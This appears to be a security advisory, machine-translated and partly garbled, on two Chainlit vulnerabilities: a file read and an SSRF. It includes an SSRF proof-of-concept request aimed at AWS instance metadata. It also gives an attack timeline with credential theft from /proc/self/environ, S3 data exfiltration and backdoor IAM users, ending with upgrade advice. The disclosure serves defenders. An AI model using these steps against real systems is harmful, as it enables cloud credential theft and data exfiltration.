I. Vulnerability Principles
1.1 Overview of the Chainlit framework
Chainlit is a popular open source for creating conversational chatbotsAI framework, has become an important tool for building LLM applications. According to statistics from the Python Software Foundation:
- Weekly Downloads:: More than 220,000 times
- Cumulative downloads:: Over 7.3 million
- main application:: Rapid development of generative AI applications, LLM chat interface, Agent system development
- Core Features: Provide Web UI, message management, session control, file upload, etc.

The core architecture of the Chainlit framework includes:
- Front-end web interface (based on React)
- Backend Flask/FastAPI services
- SQLAlchemy ORM Data Layer
- File handling and upload module
- Project management and session management systems
Because of its high ease of use and widespread deployment, security vulnerabilities in the Chainlit framework have a huge impact.
1.2 ChainLeak Vulnerabilitycombinatorial
The Zafran Security research team discovered and responsibly disclosed two high-risk vulnerabilities collectively known as ”ChainLeak” in 2025:
| Vulnerability Number | CVSS score | Vulnerability Type | severity |
|---|---|---|---|
| CVE-2026-22218 | 7.1 | Arbitrary file reading | high risk |
| CVE-2026-22219 | 8.3 | SSRF (Server Side Request Forgery) | extremely high risk |
The key feature of these two vulnerabilities is:
- Authentication bypass: Requires an authenticated attacker, but can be obtained through a social worker or a weak password
- combination attack:: Two vulnerabilities can be used in tandem to cause a chain of damage
- data theft: Can lead to leakage of API keys, credentials, source code
- Elevation of Privileges:: Breakthrough from the application layer to the infrastructure layer
- lateral movement:: Sustained network infiltration within the victim organization

1.3 Affected deployment scenarios
The Chainlit framework is commonly used in the following deployment environments:
In particular, the risks are highest in the following scenarios:
- cloud deployment: AWS EC2/ECS, Azure App Service, Google Cloud Run
- sensitive data: Integration of OpenAI API Key, database credentials, internal service key
- SQLAlchemy Backend: Deployment using SQLite as a database
- weak access control:: Failure to put in place strict authentication mechanisms
II. Detailed analysis of vulnerabilities

2.1 CVE-2026-22218: Arbitrary File Read Vulnerability
Vulnerability Principles
affected endpoint: /project/element Update process
root cause:: Lack of input validation for user control fields
trigger condition:: Authenticated attackers
Attack Process.
The researchers did this by reading the /proc/self/environ Successfully extracted:
- OpenAI API Key
- Database connection string
- AWS access credentials
- Third Party Service Keys
- Internal API endpoint address

2.2 CVE-2026-22219. SSRF vulnerability
Vulnerability Principles
affected endpoint: /project/element Update Process (SQLAlchemy Backend)
root cause: User input URL is not validated
trigger condition: Authenticated Attacker + SQLAlchemy Backend Configuration
CVSS score: 8.3 (very high risk)
SSRF Attack Process.
In a test environment, an attacker can try to access:
| goal | address | use | exposures |
|---|---|---|---|
| AWS Metadata | http://169.254.169.254/latest/meta-data | Getting the IAM Role | extremely high |
| AWS security credentials | http://169.254.169.254/…/security-credentials/ | temporary key | extremely high |
| Google GCP | http://metadata.google.internal/... | GCP service account | extremely high |
| Internal database | http://db.internal:5432 | Database scanning | your (honorific) |
| Redis Cache | http://redis.internal:6379 | cache poisoning | your (honorific) |
| Internal API | http://api.internal:8080/admin | Elevation of Privileges | your (honorific) |
The vulnerability is most damaging when Chainlit is running on a cloud server instance (AWS, for example):
# Step 1: Obtain IAM Role Names
GET /proc/self/environ → read environment variables from Chainlit
→ Discover EC2 instance information
# Step 2: Accessing Metadata via SSRF
POST /project/element → {url: “http://169.254.169.254/latest/meta-data/iam/security-credentials/”}
→ Chainlit server sends a request on behalf of the attacker
# Step 3: Obtain AWS Temporary Credentials
Response.
{
“AccessKeyId”: “ASIAXXX...”,
“SecretAccessKey”: “...”,
“SessionToken”: “...”,
“Expiration”: “...”
}
# Step 4: Use Credentials to Access AWS Resources
aws s3 ls -access-key ASIAXXX... -secret-key ...
aws rds describe-db-instances
aws ec2 describe-instances
Impact of the vulnerability:
- S3 storage bucket contents leaked
- RDS database is controlled
- Takeover of critical business systems
- Full AWS account fallout

2.3 Vulnerability Chaining Attacks
The combined use of the two exploits creates an even more powerful and destructive force:
Vulnerability Chaining Attack Process.
“These two vulnerabilities in Chainlit can be used in a combination of ways to compromise sensitive data, elevate privileges, and move laterally within the system. Once an attacker gains read access to arbitrary files on the server, theAIThe security of the application then breaks down quickly.”
III. Vulnerability POC and Attack Demonstration
3.1 CVE-2026-22218 Read POC from any file
略
3.2 CVE-2026-22219 SSRF Vulnerability POC
HTTP Request Demo
# Step 1: Login to Chainlit Application
# Step 2: Obtain AWS Security Credentials
POST /api/project/element HTTP/1.1
Host: vulnerable-chainlit.app.com
Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9...
Content-Type: application/json
{
“url”: “http://169.254.169.254/latest/meta-data/iam/security-credentials/my-instance-profile- role”,
“method”: “GET”
}
# Response: 200 OK
{
“status”: 200.,
“content”:“{\”Code\”:\”Success\”,\ ”LastUpdated\”:\”2025-12-10T12:00:00Z\”,\”Type\”:\ ”AWS-HMAC\”,\”AccessKeyId\”:\”ASIAXXXXXXXXXXXXX\”,\ ”SecretAccessKey\”:\”pLWXXXXXXXXXXXXXXXXXXXXXXX\”,\”Token\”:\ ”AQoDYXdzEPT//wXXXXXXXXXXXX...\”,\”Expiration\”:\”2025-12- 10T18:00:00Z\”}”,
“stored”: true,
“session_id”: “sess_def456”
}
3.3 Demonstration of actual attack scenarios
take: Attacking a Chainlit application deployed on AWS
Timeline.
Minute T+0: Attackers gain access to weak password accounts (admin/admin123)
└─ Social workers through phishing emails
T+2 min: Reading /proc/self/environ with CVE-2026-22218
└─ Get: AWS_ACCESS_KEY_ID, DATABASE_URL, OPENAI_API_KEY
T+4 min: reading .env file
└─ Get: database password, other API keys
T+6 min: Accessing AWS metadata via SSRF using CVE-2026-22219
└─ Target: http://169.254.169.254/latest/meta-data/iam/security-credentials/
T+8 minutes: Getting AWS Temporary Security Credentials
└─ AccessKeyId, SecretAccessKey, SessionToken, Expiration
T+10 min: Configuring the AWS CLI to Use Acquired Credentials
└─ aws configure -access-key XXXX -secret-key YYYY
T+12 minutes: List all S3 storage buckets in the organization
└─ aws s3 ls
T+15 min: Download sensitive data in S3 (source code, configuration, user data)
└─ aws s3 cp s3://prod-backups/ . /backups/ -recursive
T+20 minutes: Access to RDS database
└─ Export user table, order form, sensitive customer data
T+25 minutes: Finding and accessing other AWS resources
└─ Lambda functions, DynamoDB, key management, CloudFormation
T+30 minutes: Creating Backdoor Accounts and Persistence Mechanisms
└─ Create new IAM user, Add key, Modify security group
T+45 mins: total fall
└─ Attackers can take long-term control of a victim's AWS environment

IV. Recommended Protection Programs
emergency repair
- Upgrade to version 2.9.4 and above
pip install -upgrade chainlit>=2.9.4
- version check
python -c “import chainlit; print(chainlit.__version__)”
# Required >= 2.9.4
V. Reference citations
source (of information etc)
[1] nvd - cve-2026-22218
https://nvd.nist.gov/vuln/detail/CVE-2026-22218
[2] nvd - cve-2026-22219
https://nvd.nist.gov/vuln/detail/CVE-2026-22219
[3] Zafran Security - ChainLeak Vulnerability Discovery
https://www.zafransecurity.com/chainlit-vulnerabilities
[4] Chainlit official documentation
https://docs.chainlit.io/get-started/overview
Original article by Chief Security Officer, if reproduced, please credit https://www.cncso.com/en/chainlit-ai-framework-data-leakage.html